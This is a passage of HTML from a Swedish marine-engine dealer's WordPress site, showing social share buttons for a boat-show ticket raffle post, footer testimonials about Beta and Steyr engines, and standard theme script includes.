												<a id="backforunical1847" href="https://www.tumblr.com/share/link?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&name=Utlottning av biljetter till Allt för sjön 6-8 Mars"  onclick="javascript:void window.open('https://www.tumblr.com/share/link?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&name=Utlottning av biljetter till Allt för sjön 6-8 Mars','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -150px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1847" href="http://digg.com/submit?phase=2&url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars"  onclick="javascript:void window.open('http://digg.com/submit?phase=2&url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -180px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1847" href="http://www.stumbleupon.com/submit?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars"  onclick="javascript:void window.open('http://www.stumbleupon.com/submit?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -210px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1847" href="https://myspace.com/post?l=3&u=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/"  onclick="javascript:void window.open('https://myspace.com/post?l=3&u=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -240px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1847" href="http://vk.com/share.php?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars"  onclick="javascript:void window.open('http://vk.com/share.php?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -270px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1847" href="http://www.reddit.com/submit?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars"  onclick="javascript:void window.open('http://www.reddit.com/submit?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -300px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1847" href="http://www.bebo.com/c/share?Url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/"  onclick="javascript:void window.open('http://www.bebo.com/c/share?Url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -330px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1847" href="https://delicious.com/save?v=5&noui&jump=close&url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars"  onclick="javascript:void window.open('https://delicious.com/save?v=5&noui&jump=close&url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -360px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1847" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=2&st.noresize=on&st._surl=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/"  onclick="javascript:void window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=2&st.noresize=on&st._surl=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -390px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1847" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars"  onclick="javascript:void window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -420px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1847" href="http://service.weibo.com/share/share.php?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&appkey=&title=Utlottning av biljetter till Allt för sjön 6-8 Mars&pic=&ralateUid=&"  onclick="javascript:void window.open('http://service.weibo.com/share/share.php?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&appkey=&title=Utlottning av biljetter till Allt för sjön 6-8 Mars&pic=&ralateUid=&','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -450px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1847" href="http://widget.renren.com/dialog/share?resourceUrl=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&srcUrl=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars"  onclick="javascript:void window.open('http://widget.renren.com/dialog/share?resourceUrl=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&srcUrl=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -480px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1847" href="http://n4g.com/tips?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars"  onclick="javascript:void window.open('http://n4g.com/tips?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&title=Utlottning av biljetter till Allt för sjön 6-8 Mars','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -510px -120px "></a>
					</li>
								</ul>
			<div class="clear"></div>
		</div>
							</div><!-- .entry-content -->

		</article>

		<div class="clearboth"></div>
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://www.nordic-gensets-motors.se/alamarine-beta-marine-steyr-motors/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Alamarine &#8211; Beta Marine &#8211; Steyr Motors</span></a></div>		<div class="nav-next"><a href="https://www.nordic-gensets-motors.se/flyttande-batmassan-pa-marstrand/" rel="next"><span class="meta-nav">Flytande båtmässan på Marstrand</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option5"><div id="footer-col1" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Beta</span></h3>			<div class="textwidget">"Behagligaste servicen jag har gjort" // Bo Nilsson, Söderhamn</div>
		</aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Steyr</span></h3>			<div class="textwidget">"Marin motorernas Rolls Royce"
// Robert Brente tidigare VD för Yanmar och grunadre av Nordic Genset & Motors</div>
		</aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Beta</span></h3>			<div class="textwidget">"Betydligt tystare och behagligare gång än min gamla Yanmar YSE 12, går som en klocka" Björn Gustafsson, Åkersberga</div>
		</aside></div><div id="footer-col4" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Steyr</span></h3>			<div class="textwidget">"Har förbrukat 2st Volvo Penta motorer, men Steyrn bara går och går" // Sten, ägare till en Ribb charterbåt som går i tuffa förhållanden</div>
		</aside></div><div id="footer-col5" class="widget-area">
		<aside class="widget widget_recent_entries">
		<h3 class="footer-widget-title"><span>Senaste inläggen</span></h3>
		<ul>
											<li>
					<a href="https://www.nordic-gensets-motors.se/filarkiv-steyr/">Filarkiv Steyr</a>
											<span class="post-date">16 januari, 2026</span>
									</li>
											<li>
					<a href="https://www.nordic-gensets-motors.se/steyr-mo144-tappar-oljetryck/">Steyr MO144 tappar oljetryck</a>
											<span class="post-date">5 augusti, 2025</span>
									</li>
											<li>
					<a href="https://www.nordic-gensets-motors.se/byta-motor-i-min-mamba-35/">Byta motor i min Mamba 35</a>
											<span class="post-date">12 juli, 2025</span>
									</li>
					</ul>

		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-footer" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.nordic-gensets-motors.se/alamarin-jet/">Alamarin-Jet</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a></li>
</ul></div>						<!-- #footer-menu -->

			<div class="copyright">
			Theme by <a href="https://www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="https://www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minamaze\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/main-frontend.js?ver=1.9.8" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.9.8" id="thinkup-responsiveslides-js"></script>

</body>
</html>